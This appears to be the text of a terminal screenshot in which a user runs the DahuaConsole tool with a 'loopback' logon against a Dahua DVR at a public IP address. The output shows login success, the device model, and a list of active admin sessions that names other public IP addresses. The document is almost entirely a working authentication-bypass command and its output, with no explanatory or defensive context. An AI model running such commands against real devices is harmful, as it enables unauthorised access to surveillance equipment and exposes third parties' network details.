 iot@research:~/tools/DahuaConsole-master$ python3 ./Console.py --logon loopback
--rhost 181.57.163.166 --proto dhip --rport 80
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecati
onWarning: Python 3.6 is no longer supported by the Python core team. Therefore,
 support for it is deprecated in cryptography. The next release of cryptography
will remove support for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
[*] [Dahua Debug Console 2019-2021 bashis <mcw noemail eu>]
[*] logon type "loopback" with proto "dhip" at 181.57.163.166:80
[+] Opening connection to 181.57.163.166 on port 80: Done
[-] Dahua Debug Console: Attach Console failed, using local only
[+] Login: Success
[+] keepAlive thread: Started
[*] [Active Users]
    admin@200.91.252.204 since 2024-10-09 10:23:43 with "Local" (Id: 5650)
    admin@200.91.252.204 since 2024-10-09 10:23:43 with "DVRIP" (Id: 5651)
    admin@190.24.45.121 since 2024-10-11 09:51:15 with "Local" (Id: 7603)
    admin@190.24.45.121 since 2024-10-11 09:51:15 with "DVRIP" (Id: 7604)
    admin@127.0.0.1 since 2024-10-15 03:43:16 with "Local" (Id: 8288)
[*] Remote Model: DH-XVR1B08, Class: HCVR, Time: 2024-10-15 03:43:17
[Console]#